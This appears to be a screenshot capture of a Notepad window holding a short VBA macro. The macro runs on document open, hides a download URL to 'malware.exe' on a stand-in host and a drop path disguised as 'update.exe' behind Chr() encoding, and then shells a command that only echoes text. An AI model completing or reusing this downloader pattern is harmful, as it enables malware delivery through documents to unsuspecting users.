 File Edit View
Sub AutoOpen()
    Dim sec_eTnv9c2r As String
    Dim sec_mMo9Q9xm As String

    sec_eTnv9c2r = Chr(104) & Chr(116) & Chr(116) & Chr(112) & Chr(58) & Chr(47) & Chr(47) & Chr(101) & Chr(120) & Chr(97) &
Chr(109) & Chr(112) & Chr(108) & Chr(101) & Chr(46) & Chr(99) & Chr(111) & Chr(109) & Chr(47) & Chr(109) & Chr(97) & Chr(108) &
Chr(119) & Chr(97) & Chr(114) & Chr(101) & Chr(46) & Chr(101) & Chr(120) & Chr(101)
    sec_mMo9Q9xm = Chr(67) & Chr(58) & Chr(92) & Chr(87) & Chr(105) & Chr(110) & Chr(100) & Chr(111) & Chr(119) & Chr(115) &
Chr(92) & Chr(84) & Chr(101) & Chr(109) & Chr(112) & Chr(92) & Chr(117) & Chr(112) & Chr(100) & Chr(97) & Chr(116) & Chr(101) &
Chr(46) & Chr(101) & Chr(120) & Chr(101)
    Call DownloadAndExecute(sec_eTnv9c2r, sec_mMo9Q9xm)
End Sub
Sub DownloadAndExecute(url As String, path As String)
    Dim sec_nkwc8eqw As String
    sec_nkwc8eqw = Chr(99) & Chr(109) & Chr(100) & Chr(46) & Chr(101) & Chr(120) & Chr(101) & Chr(32) & Chr(47) & Chr(99) &
Chr(32) & Chr(101) & Chr(99) & Chr(104) & Chr(111) & Chr(32) & Chr(68) & Chr(111) & Chr(119) & Chr(110) & Chr(108) & Chr(111) &
Chr(97) & Chr(100) & Chr(105) & Chr(110) & Chr(103) & Chr(46) & Chr(46) & Chr(46)
    Shell sec_nkwc8eqw
End Sub
Ln 1, Col 1 1,226 characters 90% Windows (CRLF) UTF-8